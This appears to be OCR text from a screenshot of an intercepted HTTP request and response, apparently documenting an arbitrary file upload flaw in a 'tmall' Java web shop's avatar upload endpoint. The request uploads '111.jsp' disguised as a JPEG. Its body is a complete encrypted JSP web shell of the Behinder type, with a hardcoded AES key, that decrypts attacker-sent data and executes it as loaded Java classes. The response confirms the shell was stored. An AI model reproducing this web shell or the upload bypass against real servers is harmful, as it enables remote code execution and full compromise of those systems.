 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /tmall/user/uploadUserHeadImage HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------2229998817396434493967169234
9 Content-Length: 827
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/tmall/userDetails
13 Cookie: JSESSIONID=99E912312174BF29D6A1821F52C7BFB9
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------2229998817396434493967169234
19 Content-Disposition: form-data; name="file"; filename="111.jsp"
20 Content-Type: image/jpeg
21
22 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ciphe
r c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
23 -----------------------------2229998817396434493967169234--
24
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Sat, 21 Aug 2021 16:13:02 GMT
5 Connection: close
6
7 {
"fileName":"b9ed3f77-ce07-4c3a-9cf0-bbbe2b0bf6b6.jsp",
"success":true
}